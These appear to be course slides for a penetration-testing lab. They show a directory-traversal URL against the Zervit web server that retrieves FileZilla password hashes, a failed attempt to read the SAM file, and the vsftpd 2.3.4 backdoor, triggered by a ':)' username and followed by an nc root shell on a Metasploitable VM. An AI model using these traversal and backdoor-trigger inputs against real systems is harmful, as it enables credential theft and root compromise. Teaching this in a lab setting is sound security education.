

## Using FTP (Not in Book)

## FTP Server in Metasploit



# FTP Scripts

• File contains text to be executed by command-line FTP client



# Making the Script File with SQL



# Run the FTP –s:script Command



• More methods at link Ch 8w

## Owned



## Downloading Sensitive Files

# Directory Traversal

- Zervit allows you to browse the file system
- Restart Win2008-124 VM
- Start Zervit on port 3232



# Zervit

• Shows folders in **C:\Program Files** 



# Download Filezilla XML File

• Contains MD5 password hashes

Q 172.16.1.207:3232/HxD/changelog.txt?../../../../xampp/FileZillaFTP/FileZilla Server.xml



# SAM and SYSTEM

- C:\Windows\system32\config\SAM
	- System Accounts Manager
	- Contains password hashes
	- Encrypted
- C:\Windows\system32\config\SYSTEM
	- Contains encryption key

## Traverse to Them



## Zervit Can't Access Them

 $\leftarrow$   $\rightarrow$   $\mathbb{C}$   $\Delta$   $\odot$  172.16.1.207:3232/HxD/changelog.txt?../../../../windows/system32/config/SAM/

#### **Not Found**

The requested URL was not found on this server.

# C:\Windows\Repair

- Contained backups of SAM and SYSTEM in Windows XP
- But not in Server 2008
- We'll have to get password hashes another way, later

## Exploiting a Buffer Overflow in Third-Party Software

# SLMail

- Textbook uses an SLmail exploit from 2003
- But it seems not to run on Server 2008
- Just normal Metasploit procedure, same as other exploits
- Nothing to see here

### Exploiting Third-Party Web Applications

# TikiWiki

- Textbook exploits TikiWiki on a Linux target we're not using
- Again, normal Metasploit process
- Only difference: php payloads, like
	- php/meterpreter/reverse\_tcp

## Exploiting a Compromised Service

## Metasploitable Target

• Nmap shows vsftpd 2.3.4

#### root@kali:~# nmap -A -p20-21 172.16.1.190

```
Starting Nmap 7.40 ( https://nmap.org ) at 2017-10-12 14:52 EDT
Nmap scan report for 172.16.1.190
Host is up (0.00036s latency).
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.3.4
```
# Google "vsftpd 2.3.4"



Alert: vsftpd download backdoored

The backdoor payload is interesting. In response to a :) smiley face in the FTP username, a TCP callback shell is attempted.

# Install FTP

- Kali doesn't have "ftp" by default
	- **apt install ftp**

root@kali:~# ftp bash: ftp: command not found

## **Smileyface in Username**

root@kali:~# ftp 172.16.1.190 Connected to 172.16.1.190. 220 (vsFTPd 2.3.4) Name (172.16.1.190:root): aa:) 331 Please specify the password. Password:

#### root@kali:~# nc 172.16.1.190 6200

whoami

root

uname -a

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G NU/Linux

## Exploiting Open NFS Shares

## **Nmap Shows nfs**

